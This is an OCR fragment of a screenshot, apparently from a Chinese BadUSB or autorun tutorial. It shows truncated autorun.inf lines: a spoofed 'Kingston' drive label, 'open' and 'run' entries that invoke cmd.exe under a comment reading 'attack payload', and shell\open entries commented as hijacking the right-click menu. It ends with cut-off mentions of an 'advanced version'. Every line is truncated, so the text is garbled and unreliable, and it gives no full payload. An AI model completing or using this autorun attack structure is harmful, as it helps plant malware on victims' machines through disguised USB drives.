
;驱动器名称
label=Kingston
;攻击载荷，此处为调用
open=cmd.exe /c 
"
run=cmd.exe /c 
"s
;劫持右键菜单
shell\open=打开(&
shell\open\Comman
shell\opennewwi
shell\opennewwind
3、高级版 bad_
高级版使用了高性能的
易版即可。高级版与简易
等，用户可以自己编写
高级版内置的解释器核心为 